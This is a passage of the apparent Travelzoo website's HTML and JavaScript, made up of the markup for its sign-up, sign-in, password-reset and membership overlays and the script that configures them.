                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/149/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
